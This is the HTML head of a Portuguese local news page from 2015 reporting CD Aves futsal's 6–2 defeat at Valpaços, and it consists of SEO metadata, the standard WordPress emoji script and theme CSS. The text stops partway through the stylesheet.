

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santotirsodigital.pt/tarde-desastrada-para-nao-voltar-a-repetir/
body_size: 25910
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="pt-PT"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="pt-PT"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="pt-PT"> <!--<![endif]-->

<head>


<meta charset="UTF-8" />
<title>Tarde desastrada, para não voltar a repetir... - SantoTirsoDigital</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel="pingback" href="https://santotirsodigital.pt/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />	

<link rel="apple-touch-icon-precomposed" href="https://santotirsodigital.pt/wp-content/uploads/2023/08/Logo-STD_peq-1.png" />
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://santotirsodigital.pt/tarde-desastrada-para-nao-voltar-a-repetir/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tarde desastrada, para não voltar a repetir... - SantoTirsoDigital" />
	<meta property="og:description" content="Valpaços   6 &#8211; 2   CD Aves   (FUTSAL) O CD Aves (futsal sénior), terminou a primeira fase do campeonato, com a deslocação a Valpaços, onde foi batido por concludente 6 – 2. Com este resultado, a equipa de Luís Araújo, terminou em ante penúltimo lugar esta fase, entrando já de seguida, na luta pela permanência, comRead More" />
	<meta property="og:url" content="https://santotirsodigital.pt/tarde-desastrada-para-nao-voltar-a-repetir/" />
	<meta property="og:site_name" content="SantoTirsoDigital" />
	<meta property="article:published_time" content="2015-03-08T02:17:29+00:00" />
	<meta property="og:image" content="https://santotirsodigital.pt/wp-content/uploads/2015/02/SantoTirsoDigital_futsal_aves_equipa.jpg" />
	<meta property="og:image:width" content="715" />
	<meta property="og:image:height" content="335" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="SantoTirsoDigital" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="SantoTirsoDigital" />
	<meta name="twitter:label2" content="Tempo estimado de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://santotirsodigital.pt/tarde-desastrada-para-nao-voltar-a-repetir/","url":"https://santotirsodigital.pt/tarde-desastrada-para-nao-voltar-a-repetir/","name":"Tarde desastrada, para não voltar a repetir... - SantoTirsoDigital","isPartOf":{"@id":"https://santotirsodigital.pt/#website"},"primaryImageOfPage":{"@id":"https://santotirsodigital.pt/tarde-desastrada-para-nao-voltar-a-repetir/#primaryimage"},"image":{"@id":"https://santotirsodigital.pt/tarde-desastrada-para-nao-voltar-a-repetir/#primaryimage"},"thumbnailUrl":"https://santotirsodigital.pt/wp-content/uploads/2015/02/SantoTirsoDigital_futsal_aves_equipa.jpg","datePublished":"2015-03-08T02:17:29+00:00","author":{"@id":"https://santotirsodigital.pt/#/schema/person/d2e98150e19cfea145fe7c0a449dcc98"},"breadcrumb":{"@id":"https://santotirsodigital.pt/tarde-desastrada-para-nao-voltar-a-repetir/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://santotirsodigital.pt/tarde-desastrada-para-nao-voltar-a-repetir/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://santotirsodigital.pt/tarde-desastrada-para-nao-voltar-a-repetir/#primaryimage","url":"https://santotirsodigital.pt/wp-content/uploads/2015/02/SantoTirsoDigital_futsal_aves_equipa.jpg","contentUrl":"https://santotirsodigital.pt/wp-content/uploads/2015/02/SantoTirsoDigital_futsal_aves_equipa.jpg","width":715,"height":335},{"@type":"BreadcrumbList","@id":"https://santotirsodigital.pt/tarde-desastrada-para-nao-voltar-a-repetir/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://santotirsodigital.pt/"},{"@type":"ListItem","position":2,"name":"Tarde desastrada, para não voltar a repetir&#8230;"}]},{"@type":"WebSite","@id":"https://santotirsodigital.pt/#website","url":"https://santotirsodigital.pt/","name":"SantoTirsoDigital","description":"As notícias do Vale do Ave","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://santotirsodigital.pt/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"},{"@type":"Person","@id":"https://santotirsodigital.pt/#/schema/person/d2e98150e19cfea145fe7c0a449dcc98","name":"SantoTirsoDigital","image":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://santotirsodigital.pt/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a942c14e8e4cf313c1ce95701ceaee796b5f7230826b0504fcae41d30dc72ab1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a942c14e8e4cf313c1ce95701ceaee796b5f7230826b0504fcae41d30dc72ab1?s=96&d=mm&r=g","caption":"SantoTirsoDigital"},"url":"https://santotirsodigital.pt/author/santotirsodigital/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//hosted.muses.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SantoTirsoDigital &raquo; Feed" href="https://santotirsodigital.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="SantoTirsoDigital &raquo; Feed de comentários" href="https://santotirsodigital.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de SantoTirsoDigital &raquo; Tarde desastrada, para não voltar a repetir&#8230;" href="https://santotirsodigital.pt/tarde-desastrada-para-nao-voltar-a-repetir/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/santotirsodigital.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=ac28f65cef00e8f2c452be0801ac2b4e"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://santotirsodigital.pt/wp-includes/css/dist/block-library/style.min.css?ver=ac28f65cef00e8f2c452be0801ac2b4e' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://santotirsodigital.pt/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://santotirsodigital.pt/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400Italic%2C600%2C700%7CRoboto+Slab%7CMerriweather%3A300italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/style.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/responsive.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/prettyPhoto.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=3.3.0' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
::selection { background: #0000ff; }

::-moz-selection { background: #0000ff; }

.top-bar, .post-content .modern-quote, .mobile-head { border-top-color: #0000ff; }

.main-color,
.trending-ticker .heading,
.nav-light .menu > li:hover > a,
.nav-light .menu > .current-menu-item > a,
.nav-light .menu > .current-menu-parent > a,
.nav-light .menu li li:hover,
.nav-light .menu li li.current-menu-item,
.nav-light .mega-menu .sub-nav li:hover,
.nav-light .menu .sub-nav li.current-menu-item,
.nav-light .menu li li:hover > a,
.nav-light .menu li li.current-menu-item > a,
.nav-light .mega-menu .sub-nav li:hover > a,
.nav-light .menu .sub-nav li.current-menu-item > a,
.nav-light-search .active .search-icon,
.nav-light-search .search-icon:hover,
.breadcrumbs .location,
.gallery-title,
.section-head.prominent,
.recentcomments .url,
.block.posts .fa-angle-right,
.news-focus .section-head,
.focus-grid .section-head,
.post-meta-b .posted-by a,
.post-content a,
.main-stars,
.main-stars span:before,
.related-posts .section-head,
.comments-list .bypostauthor .comment-author a,
.error-page .text-404,
a.bbp-author-name { color: #0000ff; }

.navigation .menu > li:hover > a,
.navigation .menu > .current-menu-item > a,
.navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a,
.block-head,
.tabbed .tabs-list .active a,
.comment-content .reply,
.sc-tabs .active a,
.nav-dark-b { border-bottom-color: #0000ff; }

.main-featured .cat,
.main-featured .pages .flex-active,
.main-pagination .current,
.main-pagination a:hover,
.block-head .heading,
.cat-title,
.post .read-more a,
.rate-number .progress,
.listing-meta .rate-number .progress,
.review-box .overall,
.review-box .bar,
.post-pagination > span,
.button,
.sc-button-default:hover,
.drop-caps { background: #0000ff; }

.nav-search .search-icon:hover,
.nav-search .active .search-icon { border-color: #0000ff; }

.modal-header .modal-title,
.highlights h2:before,
.post-header .post-title:before,
.review-box .heading,
.main-heading,
.page-title,
.entry-title,
div.bbp-template-notice,
div.indicator-hint,
div.bbp-template-notice.info,
.post-content .wpcf7-not-valid-tip { border-left-color: #0000ff; }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #0000ff; } }

.mobile-head { border-top-color: #0000ff; }

.post-content a { color: #0000ff; }

.navigation { background-color: #f2f2f2;; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #f2f2f2;; } }

.navigation.sticky { background: rgb(242,242,242); background: rgba(242,242,242, 0.9);; }

.navigation a, .mega-menu .heading, .mega-menu .featured h2 a { color: #1f2c38;; }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #e4e4e4;; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #e4e4e4;; } }

.navigation { border-color: #e4e4e4;; }

.post-content { font-size: 14px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-size: 12px;  }
.post-content h1 { font-size: 36px;; }

.post-content h2 { font-size: 30px;; }

.post-content h3 { font-size: 21px;; }

.post-content h4 { font-size: 19px;; }

.post-content h5 { font-size: 17px;; }

.post-content h6 { font-size: 16px;; }

body { background-image: url(https://santotirsodigital.pt/wp-content/uploads/2023/07/Mosteiro_de_STS_1680.jpg);;background-repeat: no-repeat; background-attachment: fixed; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover;-o-background-size: cover; background-size: cover; }

body.boxed { background-image: url(https://santotirsodigital.pt/wp-content/uploads/2023/07/Mosteiro_de_STS_1680.jpg);;background-repeat: no-repeat; background-attachment: fixed; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover;-o-background-size: cover; background-size: cover; }


.cat-9, 
.cat-title.cat-9,
.block-head.cat-text-9 .heading { 
	background: #603814;
}

.block-head.cat-text-9 {
	border-color: #603814;
}
				
.cat-text-9, .section-head.cat-text-9 { color: #603814; }
				 

.navigation .menu > .menu-cat-9:hover > a, .navigation .menu > .menu-cat-9.current-menu-item > a, .navigation .menu > .menu-cat-9.current-menu-parent > a {
	border-bottom-color: #603814;
}

body.boxed.category-9 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/CULTURA-2-1.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-40, 
.cat-title.cat-40,
.block-head.cat-text-40 .heading { 
	background: #42b323;
}

.block-head.cat-text-40 {
	border-color: #42b323;
}
				
.cat-text-40, .section-head.cat-text-40 { color: #42b323; }
				 

.navigation .menu > .menu-cat-40:hover > a, .navigation .menu > .menu-cat-40.current-menu-item > a, .navigation .menu > .menu-cat-40.current-menu-parent > a {
	border-bottom-color: #42b323;
}

body.boxed.category-40 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/EDUCACAO-1.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-5, 
.cat-title.cat-5,
.block-head.cat-text-5 .heading { 
	background: #fec434;
}

.block-head.cat-text-5 {
	border-color: #fec434;
}
				
.cat-text-5, .section-head.cat-text-5 { color: #fec434; }
				 

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #fec434;
}

body.boxed.category-5 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/FREGUESIAS-2.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-13, 
.cat-title.cat-13,
.block-head.cat-text-13 .heading { 
	background: #f7921e;
}

.block-head.cat-text-13 {
	border-color: #f7921e;
}
				
.cat-text-13, .section-head.cat-text-13 { color: #f7921e; }
				 

